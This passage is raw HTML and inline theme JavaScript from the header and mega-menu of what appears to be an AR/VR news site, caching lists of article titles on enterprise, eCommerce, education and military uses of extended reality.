			<img class="td-retina-data" data-retina="https://xrupdate.news/wp-content/uploads/2020/05/98180804_243848713497578_3928853662234836992_n-300x300.jpg" src="https://xrupdate.news/wp-content/uploads/2020/05/98180804_243848713497578_3928853662234836992_n-300x300.jpg" alt="XrUpdate.News Logo" title="XrUpdate.News Logo"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://xrupdate.news/">
			<img class="td-retina-data" data-retina="https://xrupdate.news/wp-content/uploads/2020/05/99115319_636086733652997_1618797191319519232_n.jpg" src="https://xrupdate.news/wp-content/uploads/2020/05/98180804_243848713497578_3928853662234836992_n-300x300.jpg" alt="XrUpdate.News Logo" title="XrUpdate.News Logo"/>
		</a>
	    </div>
    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46"><a href="https://xrupdate.news">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1281"><a href="https://xrupdate.news/?cat=61">Enterprise</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_693717698b997_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="td_uid_2_693717698b997" ><script>var block_td_uid_2_693717698b997 = new tdBlock();
block_td_uid_2_693717698b997.id = "td_uid_2_693717698b997";
block_td_uid_2_693717698b997.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"61","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_693717698b997_rand","tdc_css_class":"td_uid_2_693717698b997_rand","tdc_css_class_style":"td_uid_2_693717698b997_rand_style"}';
block_td_uid_2_693717698b997.td_column_number = "3";
block_td_uid_2_693717698b997.block_type = "td_block_mega_menu";
block_td_uid_2_693717698b997.post_count = "4";
block_td_uid_2_693717698b997.found_posts = "65";
block_td_uid_2_693717698b997.header_color = "";
block_td_uid_2_693717698b997.ajax_pagination_infinite_stop = "";
block_td_uid_2_693717698b997.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_2_693717698b997);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_693717698b997));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3914\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in Cardiac Surgery Patients?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/04\/By-Roman-Zaiets-Copy-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/04\/By-Roman-Zaiets-Copy-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/04\/By-Roman-Zaiets-Copy-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in Cardiac Surgery Patients?\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3914\" rel=\"bookmark\" title=\"&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in Cardiac Surgery Patients?\">&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=5130\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Two Augmented &#038; Wearable Devices Cases that Makes You Go \u201cHMM\u2026\u201d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/06\/factory-overhead-900x450-1-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/06\/factory-overhead-900x450-1-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/06\/factory-overhead-900x450-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Two Augmented &#038; Wearable Devices Cases that Makes You Go \u201cHMM\u2026\u201d\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=5130\" rel=\"bookmark\" title=\"Two Augmented &#038; Wearable Devices Cases that Makes You Go \u201cHMM\u2026\u201d\">Two Augmented &#038; Wearable Devices Cases that Makes You Go \u201cHMM\u2026\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3317\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;An AR-Integrated Social Network Announced By Octi&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/02\/octi-218x150.png\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/02\/octi-218x150.png 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/02\/octi-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;An AR-Integrated Social Network Announced By Octi&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3317\" rel=\"bookmark\" title=\"&#8220;An AR-Integrated Social Network Announced By Octi&#8221;\">&#8220;An AR-Integrated Social Network Announced By Octi&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=522\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/12\/cropped-By-Montri-Nipitvittaya-5-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/12\/cropped-By-Montri-Nipitvittaya-5-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/12\/cropped-By-Montri-Nipitvittaya-5-Copy-100x70.jpg 100w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/12\/cropped-By-Montri-Nipitvittaya-5-Copy-485x337.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1031\" class=\"td-post-category\">eCommerce<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=522\" rel=\"bookmark\" title=\"&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;\">&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_693717698b997","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_693717698b997));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1031;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=522\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/12\/cropped-By-Montri-Nipitvittaya-5-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/12\/cropped-By-Montri-Nipitvittaya-5-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/12\/cropped-By-Montri-Nipitvittaya-5-Copy-100x70.jpg 100w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/12\/cropped-By-Montri-Nipitvittaya-5-Copy-485x337.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1031\" class=\"td-post-category\">eCommerce<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=522\" rel=\"bookmark\" title=\"&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;\">&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=475\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Augmented Reality = Real Profits&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-everything-possible-3-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-everything-possible-3-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-everything-possible-3-100x70.jpg 100w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-everything-possible-3-485x337.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Augmented Reality = Real Profits&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1031\" class=\"td-post-category\">eCommerce<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=475\" rel=\"bookmark\" title=\"&#8220;Augmented Reality = Real Profits&#8221;\">&#8220;Augmented Reality = Real Profits&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3313\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Retail Adopting The Augmented &#038; Virtual Reality Industry&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/02\/By-MONOPOLY919-10-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/02\/By-MONOPOLY919-10-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/02\/By-MONOPOLY919-10-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Retail Adopting The Augmented &#038; Virtual Reality Industry&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1031\" class=\"td-post-category\">eCommerce<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3313\" rel=\"bookmark\" title=\"&#8220;Retail Adopting The Augmented &#038; Virtual Reality Industry&#8221;\">&#8220;Retail Adopting The Augmented &#038; Virtual Reality Industry&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=1068\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;5 Ways Hotels will Change in the Future &#8211; AR\/VR Hotel technologies&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/11\/shutterstock_591580310-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/11\/shutterstock_591580310-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/11\/shutterstock_591580310-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;5 Ways Hotels will Change in the Future &#8211; AR\/VR Hotel technologies&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1031\" class=\"td-post-category\">eCommerce<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=1068\" rel=\"bookmark\" title=\"&#8220;5 Ways Hotels will Change in the Future &#8211; AR\/VR Hotel technologies&#8221;\">&#8220;5 Ways Hotels will Change in the Future &#8211; AR\/VR Hotel...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_693717698b997","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_693717698b997));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1027;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3695\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;The Face of the Classroom is Changing in 2020&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-Gorodenkoff2-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-Gorodenkoff2-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-Gorodenkoff2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;The Face of the Classroom is Changing in 2020&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1027\" class=\"td-post-category\">Education<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3695\" rel=\"bookmark\" title=\"&#8220;The Face of the Classroom is Changing in 2020&#8221;\">&#8220;The Face of the Classroom is Changing in 2020&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=1329\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;The Leonardo Museum and Zenerchi LLC to enter Partnership&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/12\/shutterstock_1303281841-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/12\/shutterstock_1303281841-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/12\/shutterstock_1303281841-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;The Leonardo Museum and Zenerchi LLC to enter Partnership&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1039\" class=\"td-post-category\">Deals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=1329\" rel=\"bookmark\" title=\"&#8220;The Leonardo Museum and Zenerchi LLC to enter Partnership&#8221;\">&#8220;The Leonardo Museum and Zenerchi LLC to enter Partnership&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3699\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Innovative Tech &#038; Child&#8217;s Education &#8211; It Enhances Your Child\u2019s Education Not Their Creativity&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-atsurkan-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-atsurkan-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-atsurkan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Innovative Tech &#038; Child&#8217;s Education &#8211; It Enhances Your Child\u2019s Education Not Their Creativity&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1027\" class=\"td-post-category\">Education<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3699\" rel=\"bookmark\" title=\"&#8220;Innovative Tech &#038; Child&#8217;s Education &#8211; It Enhances Your Child\u2019s Education Not Their Creativity&#8221;\">&#8220;Innovative Tech &#038; Child&#8217;s Education &#8211; It Enhances Your Child\u2019s Education...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3349\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Virtual Reality in Learning and Development Training&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-MONOPOLY919-3_1-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-MONOPOLY919-3_1-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-MONOPOLY919-3_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"By dotshock\" title=\"&#8220;Virtual Reality in Learning and Development Training&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3349\" rel=\"bookmark\" title=\"&#8220;Virtual Reality in Learning and Development Training&#8221;\">&#8220;Virtual Reality in Learning and Development Training&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_693717698b997","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_693717698b997));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1028;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=2676\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Five Military Technology Breakthroughs to look forward to in 2019&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/01\/By-K_E_N_1-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/01\/By-K_E_N_1-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/01\/By-K_E_N_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"By K_E_N_1\" title=\"&#8220;Five Military Technology Breakthroughs to look forward to in 2019&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=2676\" rel=\"bookmark\" title=\"&#8220;Five Military Technology Breakthroughs to look forward to in 2019&#8221;\">&#8220;Five Military Technology Breakthroughs to look forward to in 2019&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=1090\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;USAF Combat Training Via AR Introduced by Red 6&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/11\/By-Preechar-Bowonkitwanchai-3-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/11\/By-Preechar-Bowonkitwanchai-3-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/11\/By-Preechar-Bowonkitwanchai-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;USAF Combat Training Via AR Introduced by Red 6&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=1090\" rel=\"bookmark\" title=\"&#8220;USAF Combat Training Via AR Introduced by Red 6&#8221;\">&#8220;USAF Combat Training Via AR Introduced by Red 6&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3329\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Augmented Reality Headsets Main Attraction In Army\u2019s 2021 Budget&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/army1-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/army1-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/army1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Augmented Reality Headsets Main Attraction In Army\u2019s 2021 Budget&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3329\" rel=\"bookmark\" title=\"&#8220;Augmented Reality Headsets Main Attraction In Army\u2019s 2021 Budget&#8221;\">&#8220;Augmented Reality Headsets Main Attraction In Army\u2019s 2021 Budget&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3339\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;AR Allows Virtual Elements to Appear Reported By Agnostic Sibilant&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/02\/By-MONOPOLY919-18-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/02\/By-MONOPOLY919-18-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/02\/By-MONOPOLY919-18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;AR Allows Virtual Elements to Appear Reported By Agnostic Sibilant&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3339\" rel=\"bookmark\" title=\"&#8220;AR Allows Virtual Elements to Appear Reported By Agnostic Sibilant&#8221;\">&#8220;AR Allows Virtual Elements to Appear Reported By Agnostic Sibilant&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_693717698b997","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_693717698b997));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1029;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3914\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in Cardiac Surgery Patients?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/04\/By-Roman-Zaiets-Copy-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/04\/By-Roman-Zaiets-Copy-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/04\/By-Roman-Zaiets-Copy-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in Cardiac Surgery Patients?\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title 